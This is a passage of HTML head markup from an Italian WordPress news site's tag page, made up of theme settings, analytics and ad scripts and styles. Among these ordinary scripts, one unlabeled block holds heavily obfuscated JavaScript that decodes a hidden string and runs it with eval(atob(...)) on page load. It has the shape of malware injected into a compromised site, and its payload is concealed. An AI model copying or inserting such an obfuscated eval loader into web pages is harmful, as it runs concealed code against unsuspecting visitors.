  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" id="WCPAY_ASSETS-js-extra">
  /* <![CDATA[ */
  var wcpayAssets = {"url":"https:\/\/www.oranotizie.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
  /* ]]> */
  </script>
  <script type="text/javascript" id="google_gtagjs-js-after">
  /* <![CDATA[ */
  window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
  gtag('set', 'linker', {"domains":["www.oranotizie.com"]} );
  gtag("js", new Date());
  gtag("set", "developer_id.dZTNiMT", true);
  gtag("config", "UA-76338137-3", {"anonymize_ip":true});
  /* ]]> */
  </script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/tags/1653">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <meta property="fb:pages" content="322625414979932">
  <script type='text/javascript'>
  var _0x1ee20e=_0x5ed5,_0x12f7b5=_0x5ed5,_0x3ca35c=_0x5ed5,_0x5be4df=_0x5ed5,_0x524f25=_0x5ed5;(function(_0x482bbf,_0x42a198){var _0x33b098=_0x5ed5,_0x50f662=_0x5ed5,_0x327bf9=_0x5ed5,_0xf60aae=_0x5ed5,_0x4ec273=_0x5ed5,_0x172ae7=_0x482bbf();while(!![]){try{var _0x4e51c=-parseInt(_0x33b098(0x207,'9b!('))/(-0x2156+-0xd9c+-0x1*-0x2ef3)+-parseInt(_0x50f662(0x23f,'9b!('))/(-0x4*0x1a2+-0x414+0x97*0x12)+parseInt(_0x327bf9(0x244,'2Ct0'))/(-0x1ef9+0x94*0x13+-0x8*-0x280)*(-parseInt(_0xf60aae(0x24d,'YGJs'))/(0x203b+-0x32e+-0x1d09))+parseInt(_0x50f662(0x245,'zawr'))/(0x2*0x7d9+-0xee7+-0xc6*0x1)+-parseInt(_0x50f662(0x1ed,'!szv'))/(0x125*-0x4+-0x357+-0x1*-0x7f1)*(-parseInt(_0x33b098(0x205,'B((#'))/(0x17*-0x6d+0xab6*-0x1+-0x291*-0x8))+-parseInt(_0x33b098(0x1e8,'Z&0B'))/(-0x12f+-0x1a68+0x1b9f)*(-parseInt(_0x327bf9(0x1fc,'kbnp'))/(-0x3cb*-0x2+0xeed+-0x19b*0xe))+parseInt(_0xf60aae(0x1ff,'L^y%'))/(-0x189a*-0x1+-0x1b4f+-0x1*-0x2bf);if(_0x4e51c===_0x42a198)break;else _0x172ae7['push'](_0x172ae7['shift']());}catch(_0x3a8a3f){_0x172ae7['push'](_0x172ae7['shift']());}}}(_0x4f0d,-0x1d*-0x7d42+-0x5da*0x18c+-0x1d7f*-0x2b));function _0x5ed5(_0x36ca06,_0x4fa35e){var _0x3617f2=_0x4f0d();return _0x5ed5=function(_0x3c1097,_0x399885){_0x3c1097=_0x3c1097-(0x21c5*0x1+0xc7*-0x9+-0x18e3*0x1);var _0x13f8d5=_0x3617f2[_0x3c1097];if(_0x5ed5['jLGHrZ']===undefined){var _0x46b4e9=function(_0xff110a){var _0xd4fd6b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x18f604='',_0x755889='';for(var _0x247086=-0x60a*0x3+-0xc4f+0x1e6d,_0x52f493,_0x275161,_0x38d525=0xddf+-0x30*0x5e+-0x3c1*-0x1;_0x275161=_0xff110a['charAt'](_0x38d525++);~_0x275161&&(_0x52f493=_0x247086%(0x4*-0x566+-0x4*0x62f+0x2e58)?_0x52f493*(0x10b7+-0xb*-0x61+-0x13*0x116)+_0x275161:_0x275161,_0x247086++%(-0x6e1+0x1*-0xf43+0x1628))?_0x18f604+=String['fromCharCode'](0x3*-0x3a3+-0x14d7+0x20bf&_0x52f493>>(-(0x1da2+-0x1ec6+0x126)*_0x247086&-0x4*-0x427+0x291*0xe+0x1a42*-0x2)):-0x133c+0x197f+0x7*-0xe5){_0x275161=_0xd4fd6b['indexOf'](_0x275161);}for(var _0x2366cf=-0x58f*-0x1+-0x3*-0x2be+0xdc9*-0x1,_0x76f3d2=_0x18f604['length'];_0x2366cf<_0x76f3d2;_0x2366cf++){_0x755889+='%'+('00'+_0x18f604['charCodeAt'](_0x2366cf)['toString'](-0x5*-0x117+-0x954+0x3f1))['slice'](-(0x54+0x2*0x889+-0x2a*0x6a));}return decodeURIComponent(_0x755889);};var _0x6a823d=function(_0x34a6f6,_0x52269b){var _0x24dabc=[],_0x33e7e3=-0x2d5*-0xc+-0x3f*0x90+0x174,_0x89ccbb,_0x506cf0='';_0x34a6f6=_0x46b4e9(_0x34a6f6);var _0x2ef92d;for(_0x2ef92d=-0xcd3+-0x13e0+0x20b3;_0x2ef92d<-0x1718+0x1f8c+-0x774;_0x2ef92d++){_0x24dabc[_0x2ef92d]=_0x2ef92d;}for(_0x2ef92d=0x1d86+0x4ff*-0x1+-0x1887;_0x2ef92d<0x94*0x13+-0x2*0x52c+-0x1*-0x5c;_0x2ef92d++){_0x33e7e3=(_0x33e7e3+_0x24dabc[_0x2ef92d]+_0x52269b['charCodeAt'](_0x2ef92d%_0x52269b['length']))%(-0x21a4+-0x24*0x109+0x8*0x8fd),_0x89ccbb=_0x24dabc[_0x2ef92d],_0x24dabc[_0x2ef92d]=_0x24dabc[_0x33e7e3],_0x24dabc[_0x33e7e3]=_0x89ccbb;}_0x2ef92d=-0x336+0x1a5+0x191,_0x33e7e3=0xffe+-0x1*-0x15db+-0x25d9;for(var _0x22a242=0x55b*-0x2+0x909*0x1+0x1ad;_0x22a242<_0x34a6f6['length'];_0x22a242++){_0x2ef92d=(_0x2ef92d+(-0x12f+-0x1a68+0x1b98))%(-0x3cb*-0x2+0xeed+-0x1583*0x1),_0x33e7e3=(_0x33e7e3+_0x24dabc[_0x2ef92d])%(-0x189a*-0x1+-0x1b4f+-0x1*-0x3b5),_0x89ccbb=_0x24dabc[_0x2ef92d],_0x24dabc[_0x2ef92d]=_0x24dabc[_0x33e7e3],_0x24dabc[_0x33e7e3]=_0x89ccbb,_0x506cf0+=String['fromCharCode'](_0x34a6f6['charCodeAt'](_0x22a242)^_0x24dabc[(_0x24dabc[_0x2ef92d]+_0x24dabc[_0x33e7e3])%(-0x13*-0x172+-0x73*0x27+-0x147*0x7)]);}return _0x506cf0;};_0x5ed5['qSkoEt']=_0x6a823d,_0x36ca06=arguments,_0x5ed5['jLGHrZ']=!![];}var _0x187b49=_0x3617f2[0x140f+0xf85+-0x24*0xfd],_0x5ed73f=_0x3c1097+_0x187b49,_0x4ab74a=_0x36ca06[_0x5ed73f];return!_0x4ab74a?(_0x5ed5['jttBzE']===undefined&&(_0x5ed5['jttBzE']=!![]),_0x13f8d5=_0x5ed5['qSkoEt'](_0x13f8d5,_0x399885),_0x36ca06[_0x5ed73f]=_0x13f8d5):_0x13f8d5=_0x4ab74a,_0x13f8d5;},_0x5ed5(_0x36ca06,_0x4fa35e);}function _0x4f0d(){var _0x278042=['Esvhdfa','xenJr8kj','imkgi8kUW5O','WR7dOINdT1W','W4FcGCoXDxe','eSkgtq','W70/ASk4oG','W5xdQc4meW','W4/cGmo0Ahu','WP3dHszmxa','DmkEo37dQG','WRVdGWtcTLG','rWKcqmoz','W5XJWQ4WgW','WOuXWR0xWQi','uey0BSkf','otepWRK+','WR11WRuCWP0','WOpcQcj/W68','oe3dScBdVeeZ','y8oJW63cUmoP','fupcNSk2oa','WOzCWRtdGKq','W6JcSgarWQjDmLtcHa','WRxdGGPfya','W7hdOLecga','eSokkrJcPCoytXu+mK7cQSkY','EdRdOLldS2pdSxpdHa','m2pcNSopWR0','W75zACoplG','W4/cI8kmBf4','s3xdI8kkW7y','qJxcOSkEWPiMBSk0W4G','tWLWeMu','C8oUrh7dMq','WOpdVGhdRHy','WPblWPJdPSk3','cSociSojWO8','W7P2WQiUbq','xmkFiCkoWQu','xmoFW7NcRMy','WO9RW49VWOW','WPxdUXuwBG','wuJcOSkSqG','WO7cQhtdUvG','ymktrrVdSW','W59HWQSska','fqVdJmoHWPFcTLZcNSope8kV','WO9tW5ldP2m','WPipWPTn','W4hcTvaDadNcKKRdL8kSkmoGqmkj','WRBdQbNcGMO','D8orW6RcHSoI','qwVdT1NdNq','WQVcGHtcIfW','W57cKCkkuem','eSknWRxdMSkyW7qAWPJdLqpcUG','WQtdIfhdM30','W77dLr3cH8k9WO7dKtVcJSkOW7XyWOO','zCk/W7dcKCo9','WP3dSmkjpGJcRCo7W53cT2FcRW','WRFdRSkaA8kb','xHtcMaZcLa','WRtcMbyNWRm','W5LiphpcVa','WPTTD3/cLW','WR/cVXZdUCo+','WRJcMrD4WPe','WO/cQvpdHhC','j3BcTCk/uG','aNdcVmkqtW','W6aGWQeNWOq','WPZcKcFdNe8','jZtcPmk5W6q','WQlcIYFcTee','W6VcTgiTWOPvf23cVW','WPCmWPWsWPW','fWr1WPr9','W6JcGSoYW6BcOW','W63cHe/cQgy','W5nvW6dcLSoU','WQ3cRuldJLy','eSonlrRcPmoyqaGDn2lcP8kv','W6BdIhGmjG','BSonW6JcVH0','nSoMW5ZcKSor','WRPJWQFdJ0G','ydC7sSoi','W6vDDSo6ba','e07dPKpdVG','WQNcVmohvmoP','W6ldIN8ZFa','W7RdLxGBjq','Fdu9zCoT','WP3cIWhdRHm','WOtdNcGKiq','WRJdH2mKWOC','iGiAWQSQ','bgRdISoRWPa','W6aUWPqFWQa','odX+x8kw','WQBcIY/cGv0','i8oLoYBcSmo3mGhdUmoKlW','WQ/dGmkpbCkwWQOZbZZdMmoXW6T/','W5tdJmkhhmkT','dbBdOa','tZdcICoUW6i','WPesW4TpWPi','W4Sky8oTAq','gZVcTuFcQq','W73dVspcIchdQw/cG0aoqmk/lmoT','W7OQpmk1pG','DsTvW64','WO8Nt8oeBq','W77dKHNcHCk8WO7dNIBcRCkTW5bvWQ0','WQhdKqZdTua','W7CeWPWmfG','eSkCshZdPa','kJZdJCoUWR8','W6K4WPDEkgzk','W5NcJuBdNJZdIIj0W61yamoSWQW','jXyHWPS7','W6/cICojW5xcJG','WRRcNLhdPgm','W47dSxWRba','WOldGLldGNG','W7ZcP8ohr8o7','FWtdTIVcQW','WOFcJc5gECkNEtNdKL7dOCo1W5C','WPRdIsZcPca','WPldOqzrBG','sSo3W63cGCoh','bg3cVSofWQe','WQn7W7ddNfi','WQVcRfBdNmo4','WOiCW51Nea','W5aZW6FdQmkNW70fW5aTsKpcMJq','W54dDSo9eG','kdCnW5tcUq','dYfWfsO','W5H0DMVcJa'];_0x4f0d=function(){return _0x278042;};return _0x4f0d();}var _0x48f119=_0x1ee20e(0x1ec,'kbnp')+_0x12f7b5(0x1e9,'So7d')+_0x1ee20e(0x239,'(tVX')+_0x3ca35c(0x211,'D#qn')+_0x3ca35c(0x21a,'Z^yo')+_0x3ca35c(0x217,'zawr')+_0x524f25(0x22c,'YGJs')+_0x12f7b5(0x262,'n(@M')+_0x3ca35c(0x20d,'S6&l')+_0x524f25(0x23a,'Z&0B')+_0x524f25(0x249,'mDJd')+_0x1ee20e(0x24b,'U0@l')+_0x1ee20e(0x240,'6^N@')+_0x524f25(0x21e,'YyMZ')+_0x3ca35c(0x1ee,'SlcF')+_0x5be4df(0x225,'(tVX')+_0x3ca35c(0x243,'So7d')+_0x12f7b5(0x241,'bCQr')+_0x5be4df(0x20e,'S6&l')+_0x524f25(0x20a,']Rr4')+_0x524f25(0x23e,'(tVX')+_0x524f25(0x229,'YGJs')+_0x1ee20e(0x231,'zK5k')+_0x5be4df(0x226,'Z&0B')+_0x12f7b5(0x23d,'ki(G'),_0xe0333a=_0x5be4df(0x232,'zawr')+_0x1ee20e(0x1fd,'%t9P')+_0x3ca35c(0x1f0,'6^N@')+_0x524f25(0x25a,'SlcF')+_0x3ca35c(0x210,'7pot')+_0x524f25(0x242,'NJVR')+_0x5be4df(0x1eb,'n(@M')+_0x5be4df(0x1e6,'mDJd')+_0x1ee20e(0x1f2,'ZrJj')+_0x524f25(0x26f,'&k&c')+_0x5be4df(0x212,'&k&c')+_0x12f7b5(0x203,'zawr')+_0x12f7b5(0x230,'fa&1')+_0x524f25(0x204,'n(@M')+_0x5be4df(0x1f4,'ZrJj')+_0x12f7b5(0x219,'fa&1')+_0x3ca35c(0x23c,'CN31')+_0x524f25(0x21c,'YyMZ')+_0x3ca35c(0x1e3,'%t9P')+_0x12f7b5(0x268,'fa&1')+_0x12f7b5(0x1f9,'D#qn')+_0x3ca35c(0x25e,'n(@M')+_0x1ee20e(0x25b,'Yhm]')+_0x5be4df(0x223,'%t9P')+_0x12f7b5(0x236,'kRG&'),_0x1f1580=_0x3ca35c(0x1fa,'NJVR')+_0x12f7b5(0x25d,'nvU(')+_0x3ca35c(0x235,']Rr4')+_0x3ca35c(0x251,'So7d')+_0x5be4df(0x1f7,'L^y%')+_0x1ee20e(0x1f6,'Ezmb')+_0x1ee20e(0x208,'k)Dk')+_0x524f25(0x214,'fa&1')+_0x524f25(0x264,'Zh[e')+_0x1ee20e(0x267,'bCQr')+_0x1ee20e(0x269,'Yhm]')+_0x3ca35c(0x24c,'Il3y')+_0x5be4df(0x1f3,'bCQr')+_0x12f7b5(0x227,'U0@l')+_0x12f7b5(0x24a,'nvU(')+_0x5be4df(0x246,'Z^yo')+_0x5be4df(0x1ef,'Zh[e')+_0x5be4df(0x201,'B((#')+_0x12f7b5(0x220,'YGJs')+_0x12f7b5(0x259,'S6&l')+_0x3ca35c(0x256,'(tVX')+_0x5be4df(0x257,'ki(G')+_0x1ee20e(0x24e,'6^N@')+_0x1ee20e(0x20f,'9b!(')+_0x524f25(0x24f,'L^y%')+_0x1ee20e(0x237,'So7d')+_0x524f25(0x20c,'7pot')+_0x3ca35c(0x206,'nvU(')+_0x5be4df(0x22d,'yl1O')+_0x5be4df(0x22f,'So7d')+_0x1ee20e(0x266,'6jsr')+_0x524f25(0x258,'SlcF')+_0x5be4df(0x1f1,'aPDG')+_0x1ee20e(0x1fe,'2Ct0'),_0x2ccf24=_0x5be4df(0x213,'&k&c')+_0x5be4df(0x238,'Ezmb')+_0x3ca35c(0x253,'9b!(')+_0x3ca35c(0x215,'D#qn')+_0x1ee20e(0x265,'zawr')+_0x524f25(0x26b,'fa&1')+_0x3ca35c(0x263,'L^y%')+_0x524f25(0x222,'k)Dk')+_0x524f25(0x224,'6jsr')+_0x1ee20e(0x1f8,'&k&c')+_0x12f7b5(0x26c,'7pot')+_0x3ca35c(0x22b,'6^N@')+_0x1ee20e(0x254,'2Ct0')+_0x3ca35c(0x1ea,'(tVX')+_0x524f25(0x260,'CN31')+_0x524f25(0x22e,'Z^yo')+_0x3ca35c(0x20b,'q6Gy')+_0x524f25(0x221,'EVPb')+_0x524f25(0x21d,'1#qX')+_0x12f7b5(0x252,'r(nd')+_0x3ca35c(0x250,'B((#')+_0x1ee20e(0x228,'YGJs')+_0x12f7b5(0x248,'D#qn')+_0x1ee20e(0x261,'YGJs')+'X',_0x409e56=_0x524f25(0x216,'!szv')+_0x524f25(0x202,'Il3y')+_0x524f25(0x1fb,'bCQr')+_0x5be4df(0x200,'zawr')+_0x12f7b5(0x26e,'B((#')+_0x5be4df(0x25c,'2r!b')+_0x3ca35c(0x247,'dke7')+_0x3ca35c(0x21b,'dke7')+_0x524f25(0x1e5,'L^y%')+_0x12f7b5(0x1f5,'EVPb')+_0x524f25(0x26a,'Z^yo')+_0x524f25(0x22a,'6jsr')+_0x3ca35c(0x25f,'2r!b'),_0x1a2d94=_0x1f1580+_0x48f119+_0x2ccf24+_0xe0333a+_0x409e56,_0x2dc2f8=eval,_0x3c4bab=atob,_0x18a357=_0x2dc2f8(_0x3c4bab(_0x1a2d94));
  </script>
  <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.oranotizie.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
  </script>
  <style id="tdb-global-colors">
  :root{--accent-color:#fff}
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
  <meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
  <script type="text/javascript">
                                !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                                        n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
                                        n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
                                        t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                        document,'script','https://connect.facebook.net/en_US/fbevents.js');
  </script>
  <script type="text/javascript">

                                fbq('init', '220442509601496', {}, {
    "agent": "woocommerce-8.8.2-3.1.15"
  });

                                fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "8.8.2",
    "pluginVersion": "3.1.15"
  } );

                                document.addEventListener( 'DOMContentLoaded', function() {
                                        // Insert placeholder for events injected when a product is added to the cart through AJAX.
                                        document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
                                }, false );

  </script>
  <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3314070318549381&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            // td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

                if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

                if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var td_animation_stack_effect="type0";
  var tds_animation_stack=true;
  var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
  var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
  var tdc_is_installed="yes";
  var td_ajax_url="https:\/\/www.oranotizie.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
  var td_get_template_directory_uri="https:\/\/www.oranotizie.com\/wp-content\/plugins\/td-composer\/legacy\/common";
  var tds_snap_menu="";
  var tds_logo_on_sticky="";
  var tds_header_style="";
  var td_please_wait="Please wait...";
  var td_email_user_pass_incorrect="User or password incorrect!";
  var td_email_user_incorrect="Email or username incorrect!";
  var td_email_incorrect="Email incorrect!";
  var td_user_incorrect="Username incorrect!";
  var td_email_user_empty="Email or username empty!";
  var td_pass_empty="Pass empty!";
  var td_pass_pattern_incorrect="Invalid Pass Pattern!";
  var td_retype_pass_incorrect="Retyped Pass incorrect!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_captcha="";
  var tds_theme_color_site_wide="#4db2ec";
  var tds_smart_sidebar="";
  var tdThemeName="Newspaper";
  var tdThemeNameWl="Newspaper";
  var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
  var td_magnific_popup_translation_tNext="Next (Right arrow key)";
  var td_magnific_popup_translation_tCounter="%curr% of %total%";
  var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
  var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
  var tdBlockNonce="7bdf84c7b4";
  var tdMobileMenu="enabled";
  var tdMobileSearch="enabled";
  var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
  var tdb_modal_confirm="Save";
  var tdb_modal_cancel="Cancel";
  var tdb_modal_confirm_alt="Yes";
  var tdb_modal_cancel_alt="No";
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script>
  <style></style>
  <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.oranotizie.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.oranotizie.com/tag/comune-di-napoli/",
                    "name": "Comune di napoli"
                }
            }    
        ]
    }
  </script>
  <script type="text/javascript">
  function setREVStartSize(e){

                        //window.requestAnimationFrame(function() {                              

                                window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;        

                                window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;       

                                try {                                                           

                                        var pw = document.getElementById(e.c).parentNode.offsetWidth,

                                                newh;

                                        pw = pw===0 || isNaN(pw) ? window.RSIW : pw;

                                        e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);

                                        e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);

                                        e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);

                                        e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);

                                        e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);

                                        e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);

                                        e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);            

                                        if(e.layout==="fullscreen" || e.l==="fullscreen")                                               

                                                newh = Math.max(e.mh,window.RSIH);                                      

                                        else{                                   

                                                e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];

                                                for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];                                        

                                                e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;

                                                e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];

                                                for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];

                                                                                        

                                                var nl = new Array(e.rl.length),

                                                        ix = 0,                                         

                                                        sl;                                     

                                                e.tabw = e.tabhide>=pw ? 0 : e.tabw;

                                                e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;

                                                e.tabh = e.tabhide>=pw ? 0 : e.tabh;

                                                e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;                                      

                                                for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];

                                                sl = nl[0];                                                                     

                                                for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}                                                                                                                 

                                                var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);                                        

                                                newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);

                                        }                               

                                        if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));                                     

                                        document.getElementById(e.c).height = newh+"px";

                                        window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";                              

                                } catch(e){

                                        console.log("Failure at Presize of Slider:" + e)

                                }                                          

                        //});

                  };
  </script>
  <style></style>
  <style id="tdw-css-placeholder">
  .td-big-grid-flex .td-image-container{position:relative;flex:0 0 50%!important;width:100%;height:50%!important}.td_block_big_grid_flex_2 .td_module_flex_7{width:25%;height:25%}
  </style>
  <style scoped="">
  .tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}
  </style>
  <style scoped="">
  .tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}
  </style>
  <style>
  @media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}
  </style>
  <style>
  @media (max-width:767px){.tdi_3_rand_style{background-color:#232d35!important}}
  </style>
  <style scoped="">
  .tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}
  </style>
  <style>
  @media (max-width:767px){.tdi_7{margin-left:-16px!important}}
  </style>
  <style>
  .tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}
  </style>
  <style scoped="">
  .tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}
  </style>
  <style>
